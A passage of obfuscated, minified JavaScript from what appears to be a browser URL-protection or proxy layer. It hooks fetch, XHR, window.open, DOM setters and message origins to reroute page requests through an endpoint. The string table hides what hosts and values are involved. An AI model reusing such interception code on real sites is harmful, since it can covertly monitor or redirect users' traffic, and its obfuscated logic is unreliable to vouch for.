TextDecoder)[e(521)](new Uint8Array(o))}(s[a(967)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2073)](t),r=new CompressionStream(e(3110)),o=r[e(2930)][e(1908)]();return o[e(630)](n),o[e(2887)](),await new Response(r[e(385)])[e(530)]()}(t)}else l=await async function(t){const e=a,n=t[e(3699)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3646)]();return s?o:(o+=r[i(521)](a,{stream:!0}),t())}()}(s[a(967)]);const d=ne(r,0,new(r[a(2789)])(s[a(865)])),f=d[a(865)],h=d[a(705)],m=new(r[a(2860)])((0,e.Wq)({protectUrlContext:o,url:f[a(2821)],baseUrl:i.A[a(2359)](r)[a(947)][a(2359)][a(2258)](r[a(4060)]),endpoint:n.A[a(1956)]}),{method:s[a(2174)],browsingTopics:!!isSecureContext,body:l,cache:s[a(959)],credentials:s[a(1866)],headers:s[a(3237)],integrity:s[a(3185)],keepalive:s[a(3507)],mode:s[a(2190)],redirect:s[a(2477)],referrer:s[a(3693)],referrerPolicy:s[a(3924)],signal:s[a(2504)]}),p=new(r[a(2789)])(c);if([a(445),a(1532),a(2108),a(2693)][a(500)](p[a(3314)]))throw new Error(a(2985));return{protectedInput:m,originalUrl:c,additionalHeaders:h}}function oe(e,n,r){const o=t;if(n){const t=o(3237)in n?new Headers(n[o(3237)]):e instanceof Request?new Headers(e[o(3237)]):new Headers;for(const[e,n]of Object[o(1744)](r))t[o(2954)](o(1569)[o(2443)](e),Vt(n));n[o(3237)]=t}else{const t=new Headers(e instanceof Request?e[o(3237)]:{});for(const[e,n]of Object[o(1744)](r))t[o(2954)](o(1569)[o(2443)](e),Vt(n));n={headers:t}}return n}var ie=k(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(586)])||void 0===r?void 0:r[e(370)])&&void 0!==n?n:[];if(Array[e(1457)](o)){s.A[e(781)](e(3954)[e(2443)](o[e(3350)],e(3171)));for(const t of o)try{t(window[e(586)])}catch(t){s.A[e(781)](e(809),t)}s.A[e(781)](e(2691)),window[e(586)][e(370)]={push:function(t){const n=e;try{t(window[n(586)])}catch(t){s.A[n(781)](n(809),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(3096)](n[c(4060)][c(2004)])[c(3051)]((t=>!a[c(500)](t)))[c(3051)]((t=>!(0,e.EW)(i.A[c(2359)](n)[c(938)][c(2359)][c(2282)](t))));a[c(2976)](...l);for(const t of l){const e=i.A[c(2359)](n)[c(938)][c(2359)][c(2282)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2f;ae(t,e,n,r);const s=[...n[o(2193)][o(3042)]((t=>o(2333)[o(2443)](t,o(599))[o(2443)](t,'"]'))),...n[o(1092)][o(3042)]((t=>"#"[o(2443)](CSS[o(638)](t),",.")[o(2443)](CSS[o(638)](t)))),...n[o(1136)][o(3042)]((t=>"["[o(2443)](t,"]"))),...n[o(1322)][o(3042)]((t=>t[o(685)][o(3042)]((e=>"["[o(2443)](t[o(548)],'="')[o(2443)](e,'"]')))))[o(2118)](),...n[o(3088)][o(3042)]((t=>""[o(2443)](t)))][o(3002)](",");for(const r of Array[o(3096)](i.A[o(2359)](t)[o(2145)][o(2282)](t[o(4060)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(3096)](t[o(4060)][o(1965)]))try{var a;if(r[o(2630)]===r[o(3269)][o(3350)])continue;if(r[o(2630)]=r[o(3269)][o(3350)],o(2845)===r[o(1465)][o(2470)])continue;if(null!==(a=r[o(2829)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(500)](o(1426)))continue;(0,ie.VE)(e,n,r[o(3269)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=k(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1956)])[r(3314)];return t[r(3314)][r(3886)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(3350)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2f;return e(3749)+(0,le.t)(t[e(2099)][e(3314)]+e(2660))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2f;return e(3749)+(0,le.t)(t[e(2099)][e(3314)]+e(1700))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3350)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2282)](this,...l))return t[e(2282)](this,...l);try{return o[e(2282)](this,t,...l)}catch(o){return s.A[e(781)](e(880)+n+"."+r,o[e(3718)],...l),t[e(2282)](this,...l)}})}else Qt(e,n,r,(function(){const t=a,n=i.A[t(2359)](e)[l];for(var r=arguments[t(3350)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2282)](this,n,...s)}),c);var u,d}function fe(r,s,l,d){const f=t;if(s[f(3807)]||s[f(2528)])return;s[f(3807)]=!0,i.A[f(1985)](s),function(){const n=f;let r=arguments[n(3350)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1726);if(i.A[n(2359)](window)[n(1424)][n(2282)](window[n(4060)][n(2782)],n(2437)[n(2443)](o,'"]')))return;const s=window[n(4060)][n(1480)](n(3903));i.A[n(2359)](window)[n(2854)][n(2282)](s,n(1632),o),i.A[n(2359)](window)[n(2056)][n(2282)](window[n(4060)][n(2782)],s),i.A[n(2359)](window)[n(1537)][n(2282)](window,n(3718),(o=>{const s=n;switch(o[s(656)][s(1203)]){case s(3766):if(s(1648)===o[s(656)][s(1632)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(2095)])||void 0===e?void 0:e[t(2282)](r)}),0),r[s(3071)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2f,n=[];let r=t;for(;r!==window[e(3545)];){try{n[e(2976)](r[e(1632)])}catch(t){}r=r[e(3187)]}return n}(o[t(738)]);o[t(656)][t(656)][t(1632)]&&n[t(2976)](o[t(656)][t(656)][t(1632)]),null===(e=r[t(3071)])||void 0===e||e[t(2282)](r,function(e){const n=t,r=window[n(2484)][n(2142)]()[n(2133)]()[n(3042)]((t=>(t[n(3549)]||t[n(1658)])()))[n(3051)]((t=>e[n(360)]((e=>e[n(500)](t)))));return r[n(3350)]<=1?r[0]:r[n(2815)](((t,e)=>e[n(3350)]-t[n(3350)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2359)](window)[r(3927)][r(2282)](window,o,{credentials:r(3238)});let l;l=c.ok?await c[r(799)]():(0,e.EW)(o)?(0,e.sH)(o)[r(3147)]:o,Q(window,r(824),r(3022),{target:s,windowFeatures:a,url:l})})(o[s(656)][s(656)]);break;case s(824):if(s(3022)===o[s(656)][s(1632)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2359)](window)[n(3092)][n(2282)](window,s,null!=r?r:n(2463),o);K(window,a,s,o)})(o[s(656)][s(656)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2f;P(t,r(4015),(arguments[r(3350)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2954)](r(1207),e)[r(2954)](r(2270),n)[r(2954)](r(4028),new URL(location[r(2821)])[r(4028)]))}(r,t||f(480),"")}}),s[f(4060)][f(1988)](f(1648),(t=>{const o=f;if(t[o(496)])return;let a=t[o(3169)];for(;a&&"a"!==(null===(c=a[o(3088)])||void 0===c?void 0:c[o(941)]());){var c;a=a[o(2937)]}if(a){var l;let c=i.A[o(2359)](s)[o(425)][o(2282)](a,o(2821));if(o(1183)!=typeof c||c[o(1716)](o(2623)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(2083)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(3147)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1198)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)],extra:{sourceFrameOrigin:u}});let f=i.A[o(2359)](s)[o(425)][o(2282)](a,o(408));f=_t(r,f,i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)])),t[o(4049)]();let h=s;for(;Q(h,o(3766),o(1648),{url:c,windowFeatures:f?o(3316)[o(2443)](f):void 0,name:s[o(1632)]}),h!==s[o(3545)];)h=h[o(3187)][o(1166)]}})),de(s,f(600),f(3778),(async function(t,e,n){const o=f,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(3350)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(2282)](this,i,n,...l)}),(function(t){const e=f;return t instanceof s[e(2860)]?(0,o.pI)(l,t[e(865)]):(0,o.pI)(l,t)})),de(s,f(1058),f(535),(function(t,a,c){const u=f;for(var d=arguments[u(3350)],h=new Array(d>3?d-3:0),m=3;m<d;m++)h[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(2282)](this,a,c,...h);const p=i.A[u(2359)](s)[u(947)][u(2359)][u(2258)](s[u(4060)]),{additionalHeaders:g,url:w}=ne(s,0,u(1183)==typeof c?(0,e.Xz)(c,p):c);c=u(1183)==typeof c?w[u(2821)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2909)],baseUrl:i.A[u(2359)](s)[u(947)][u(2359)][u(2258)](s[u(4060)]),endpoint:n.A[u(1956)]}),y=t[u(2282)](this,a,b,...h);for(const[t,e]of Object[u(1744)](g))this[u(900)](u(1569)[u(2443)](t),Vt(e));return y})),Zt(s,f(1058),f(1595),{get:function(){const t=f;for(var n,r=arguments[t(3350)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3086)])||void 0===n?void 0:n[t(1595)])||i.A[t(2359)](s)[t(2323)][t(2359)][t(2282)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(3147)]:c}}),Qt(s,f(497),f(3014),(function(t,o){const a=f;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}),i.A[a(2359)](s)[a(3927)][a(2282)](s,t,{method:a(1894),keepalive:!0,body:o,mode:a(3629)}),!0}),(function(t){return arguments[f(3350)]>0&&(0,o.pI)(l,t)})),Qt(s,f(600),f(535),(function(t,o,a){const c=f;if(a){const t=a[c(3564)](",")[c(3042)]((t=>{const e=c;if(t[e(500)](e(3316))){const n=t[e(3564)]("=")[1];return e(3316)[e(2443)](_t(r,n,i.A[e(2359)](s)[e(947)][e(2359)][e(2258)](s[e(4060)])))}return t}));a=t[c(3002)](",")}if([c(3809)][c(500)](t)){const l=i.A[c(2359)](s)[c(3092)][c(2282)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(2099)===o?new Proxy(t[u(2099)],{set:function(t,o,c){const d=u;if(d(2821)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1198)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(1183)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1198)],baseUrl:i.A[c(2359)](s)[c(947)][c(2359)][c(2258)](s[c(4060)]),endpoint:n.A[c(1956)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(2083)]}}));let u=s;for(;Q(u,c(3766),c(1648),{url:t,target:o,windowFeatures:a,name:s[c(1632)]}),u!==s[c(3545)];)u=u[c(3187)][c(1166)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Zt(s,f(492),f(865),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2359)](s)[t(391)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}});const h=!(null==d||!d[f(1903)]);function m(){const t=f;if(this instanceof s[t(2009)]){const e=i.A[t(2359)](s)[t(425)][t(2282)](this,t(412));if(null!=e&&e[t(1716)](t(4071)))return!1;if(t(1702)===i.A[t(2359)](s)[t(425)][t(2282)](this,t(2767)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2165)]){const t=i.A[s(2359)](e)[s(2885)][s(2359)][s(2282)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2359)](e)[s(1928)][s(2359)][s(2282)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}h&&Qt(s,f(2367),f(1988),(function(t,e,n){const r=f,o=i.A[r(2359)](s)[r(1537)][r(2282)](this,t,e,n);try{var a;const n=r(1183)==typeof t&&r(2645)===t[r(941)](),o=r(853)!==(null===(a=s[r(4060)])||void 0===a?void 0:a[r(2156)]),i=this===s[r(4060)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(2749)])(t(3030));e&&t(3052)==typeof e&&t(538)==typeof e[t(2212)]?e[t(2212)][t(2282)](e,n):t(538)==typeof e&&e[t(2282)](this,n)}catch(t){}};s[r(1217)](t,0)}}catch(t){}return o}),(function(t){const e=f;return!0===h&&e(1183)==typeof t&&e(2645)===t[e(941)]()})),s[f(2358)]=new(s[f(1721)])(s[f(2099)],{get:function(t,e){return s[f(2099)][e]},set:function(t,e,n){return s[f(2099)][e]=n,!0}}),Zt(s,f(2009),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(1692)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1716)](o(1922))?(t=Ct(t,r,s),i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3147)])?i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c):i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3410)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]}),...c):i.A[o(2359)](s)[o(1692)][o(2954)][o(2282)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,f(1292),f(2083),{get:function(){const t=f;if(t(802)===this[t(656)])return t(2966);if(this[t(656)][t(1632)]&&t(1183)==typeof this[t(656)][t(1632)]&&this[t(656)][t(1632)][t(1716)](t(3692)))return window[t(2099)][t(2083)][t(3886)](t(1999))?t(2450):window[t(2099)][t(2083)][t(3886)](t(2846))?t(503):window[t(2099)][t(2083)][t(3886)](t(1288))?t(2139):window[t(2099)][t(2083)][t(3886)](t(1539))?t(766):window[t(2099)][t(2083)][t(3886)](t(397))?t(1270):window[t(2099)][t(2083)][t(3886)](t(4021))?t(1966):window[t(2099)][t(2083)][t(3886)](t(2905))?t(450):window[t(2099)][t(2083)][t(3886)](t(1778))?t(1970):window[t(2099)][t(2083)][t(3886)](t(1768))?t(2680):window[t(2099)][t(2083)][t(3886)](t(3936))?t(2794):window[t(2099)][t(2083)][t(3886)](t(1033))?t(3029):window[t(2099)][t(2083)][t(3886)](t(1454))?t(3864):window[t(2099)][t(2083)][t(3886)](t(2891))?t(988):window[t(2099)][t(2083)][t(3886)](t(542))?t(944):window[t(2099)][t(2083)][t(3886)](t(468))?t(2401):window[t(2099)][t(2083)][t(3886)](t(577))?t(2088):window[t(2099)][t(2083)][t(3886)](t(510))?t(703):t(2069);try{if(window[t(2099)][t(2083)][t(3886)](t(1142))&&t(1183)==typeof this[t(656)]&&t(906)===JSON[t(1366)](this[t(656)])[t(1381)])return t(3031)}catch(t){}if(t(1183)==typeof this[t(656)]&&window[t(2099)][t(2083)][t(3886)](t(2901)))try{var e;const n=JSON[t(1366)](this[t(656)]);if(null!==(e=n[t(3400)])&&void 0!==e&&e[t(1716)](t(4026))||t(2371)===n[t(1203)])return t(1007)}catch(t){}if(t(1183)==typeof this[t(656)]&&this[t(656)][t(1716)](t(2340)))return t(2876);if(this[t(656)]&&t(1183)==typeof this[t(656)]&&this[t(656)][t(1716)](t(2696)))return t(3103);for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2359)](s)[t(3694)][t(2359)][t(2258)](this,r)}}),Zt(s,f(3090),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2745)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(3242)]())&&ue((0,e.sH)(t[o(3242)]())[o(3147)])||(0,e.EW)(t[o(3242)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(3242)](),kind:e.MN[o(2909)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]})),i.A[o(2359)](s)[o(2745)][o(2954)][o(2282)](this,t,...c)}},(function(t){const e=f;return null==t||""===t||(0,o.pI)(l,t[e(3242)]())})),Zt(s,f(939),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(938)][t(2359)][t(2258)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f;for(var a=arguments[o(3350)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[o(3147)])?i.A[o(2359)](s)[o(938)][o(2954)][o(2282)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(747)],baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]})),i.A[o(2359)](s)[o(938)][o(2954)][o(2258)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Zt(s,f(2295),f(2821),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(1423)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const o=f,a=i.A[o(2359)](s)[o(459)][o(2359)][o(2282)](this),c=i.A[o(2359)](s)[o(2251)][o(2359)][o(2282)](this),l=o(943)===a||o(457)===a&&o(755)===c?e.MN[o(2687)]:o(457)===a&&o(1036)===c?e.MN[o(747)]:e.MN[o(2909)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2359)](s)[o(947)][o(2359)][o(2258)](s[o(4060)]),endpoint:n.A[o(1956)]});for(var u=arguments[o(3350)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return i.A[o(2359)](s)[o(1423)][o(2954)][o(2282)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Zt(s,f(3416),f(3133),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(2442)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const a=f;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](s)[a(2442)][a(2954)][a(2282)](this,t,...u)}}),Zt(s,f(3489),f(412),{get:function(){const t=f;for(var n=arguments[t(3350)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2359)](s)[t(3019)][t(2359)][t(2282)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3147)];a=ue(n)?a:n}return a},set:function(t){const a=f;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](s)[a(947)][a(2359)][a(2258)](s[a(4060)]),endpoint:n.A[a(1956)]}));for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](s)[a(3019)][a(2954)][a(2282)](this,t,...u)}}),Zt(s,f(2165),f(1101),{get:function(){const t=f;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2359)](s)[t(394)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(o):o},set:function(t){const e=f;for(var n=arguments[e(3350)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(755)===this[e(3088)][e(941)]())return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1036)===this[e(3088)][e(941)]())return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);const u=t[e(3242)]();if(this instanceof s[e(2748)]&&u[e(500)](e(424)))return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);if((e(946)===r[e(605)]||e(2721)===r[e(605)])&&(this instanceof s[e(2546)]||this instanceof s[e(2596)]||this instanceof s[e(3369)]||this instanceof s[e(1350)]||this instanceof s[e(1520)]||this instanceof s[e(3669)]||u[e(1716)](e(723))))return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,t,...a);const d=Ut({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(2359)](s)[e(394)][e(2954)][e(2282)](this,d,...a)}}),de(s,f(2165),f(1803),(function(t,a,c){const d=f;a=a[d(941)](),(0,o.yu)(l,a)&&(a=d(2449)+(0,u.md)(a[d(1806)](5)[d(941)]()));let h=String(c);const m=this[d(3088)][d(941)]();if(["id",d(3266)][d(500)](a))h=h[d(3564)](" ")[d(3042)]((t=>t[d(3615)]()))[d(3042)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[d(3002)](" ");else if([d(412),d(2821)][d(500)](a)){if(!(0,e.EW)(h)||!ue((0,e.sH)(h)[d(3147)])){const t=d(4053)===m?e.MN[d(3410)]:d(1036)===m?e.MN[d(747)]:e.MN[d(2909)];h=(0,e.Wq)({protectUrlContext:r,url:h,kind:t,baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]})}}else if(d(2432)===a)h=d(1102)[d(2443)](At,d(3822))[d(2443)]((0,e.Wq)({protectUrlContext:r,url:n.A[d(1956)]+d(537),kind:e.MN[d(747)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]}),d(2799))[d(2443)]((0,kt.x)().id,d(1014))+Ut({_window:s,protectUrlContext:r,html:h});else if(d(1649)===a)h=St({protectUrlContext:r,srcset:h,endpoint:n.A[d(1956)],urlFilter:t=>(0,o.pI)(l,t)});else if(d(1481)===a||d(2536)===a)h=d(1989)+h;else if(d(2890)===m&&d(3284)===a&&(0,o.pI)(l,h)){const t=i.A[d(2359)](s)[d(425)][d(2282)](this,d(3169));h=(0,e.Wq)({protectUrlContext:r,url:h,kind:d(2463)===t?e.MN[d(1198)]:e.MN[d(3410)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]})}else d(2890)===m&&d(3169)===a&&(0,o.Bo)(l,h)?[d(2463),d(2168),d(3216),d(2653)][d(500)](h)||(h=(0,u.md)(h)):d(1789)!==m||d(412)!==a&&d(3133)!==a||!(0,o.pI)(l,h)?(0,o.v5)(l,a,h)&&(h=(0,u.md)(h)):h=(0,e.Wq)({protectUrlContext:r,url:h,kind:e.MN[d(2909)],baseUrl:i.A[d(2359)](s)[d(947)][d(2359)][d(2258)](s[d(4060)]),endpoint:n.A[d(1956)]});return t[d(2282)](this,a,h)}),(function(t,e){const n=f,r=t[n(941)]();if(["id",n(3266)][n(500)](r)&&(0,o.Bo)(l,e))return!0;if([n(412),n(2821),n(1649)][n(500)](r)&&(0,o.pI)(l,e))return!0;if(n(2432)===r&&this instanceof HTMLIFrameElement&&m[n(2282)](this))return!0;if([n(1481),n(2536)][n(500)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(3088)][n(941)]();return!(n(2890)!==i||n(3284)!==t||!(0,o.pI)(l,e))||!(n(2890)!==i||n(3169)!==t||!(0,o.Bo)(l,e))||!(n(1789)!==i||n(412)!==t&&n(3133)!==t||!(0,o.pI)(l,e))})),Qt(s,f(2165),f(860),(function(t){const n=f;(0,o.yu)(l,t)&&(t=n(2449)+(0,u.md)(t[n(1806)](5)[n(941)]()));let r=i.A[n(2359)](s)[n(425)][n(2282)](this,t);if(!r)return r;if("id"===t&&(0,u._)(r))r=(0,u.ks)(r);else if(n(3266)===t)r=r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");else if(n(412)===t&&(0,e.EW)(r)||n(2821)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(3147)];r=ue(t)?r:t}else n(1649)===t?r=Nt(r):n(1481)!==t&&n(2536)!==t||n(1183)!=typeof r||!r[n(1716)](n(1989))?(0,o.v5)(l,t,r)&&(r=(0,u._)(r)?(0,u.ks)(r):r):r=r[n(1806)](3);return r}),(function(t){const e=f,n=i.A[e(2359)](s)[e(425)][e(2282)](this,t),r=(0,u._)(n)?(0,u.ks)(n):n;return["id",e(3266),e(412),e(2432),e(1649),e(2821),e(1481),e(2536)][e(500)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Qt(s,f(2165),f(3891),(function(t){const e=f;return i.A[e(2359)](s)[e(2254)][e(2282)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Qt(s,f(2165),f(3038),(function(t){const e=f;if((0,o.yu)(l,t)){const n=t[e(1806)](5)[e(941)]();t=e(2449)+(0,u.md)(n)}return i.A[e(2359)](s)[e(2019)][e(2282)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Qt(s,f(2165),f(1779),(function(t){const e=f;if((0,o.yu)(l,t)){const n=t[e(1806)](5)[e(941)]();t=e(2449)+(0,u.md)(n)}return i.A[e(2359)](s)[e(3644)][e(2282)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,f(2165),f(1136),{get:function(t,e){const n=f;n(1183)==typeof e&&(0,o.yu)(l,e)&&(e=n(2449)+(0,u.md)(e[n(1806)](5)[n(941)]()));const r=t[e];if(!r)return r;if(n(3350)===e)return r;var i;if(n(538)==typeof r)return e===(null===(i=s[n(1693)])||void 0===i?void 0:i[n(1392)])?function(){const e=n,i=r[e(2282)](t);return new(s[e(1721)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1847)===n?function(){const e=i,n=s[e(2282)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(685)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(685)===e){const e=t[n(1632)];if("id"===e&&n(1183)==typeof i&&(0,u._)(i))return(0,u.ks)(i);if(n(3266)===e&&n(1183)==typeof i)return i[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if((0,o.v5)(l,e,i))return(0,u._)(i)?(0,u.ks)(i):i}if(n(1632)===e&&i[n(1716)](n(2449))){const t=i[n(1806)](5);return(0,u._)(t)?n(2449)+(0,u.ks)(t):i}return i}}):r(538)==typeof i?i[r(3592)](t):i:i}}):n}:i(538)==typeof r?r[i(3592)](t):r:s}})}:r[n(3592)](t);if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return new(s[n(1721)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(538)==typeof i)return i[r(3592)](t);if(r(685)===e){const e=t[r(1632)];if("id"===e&&r(1183)==typeof 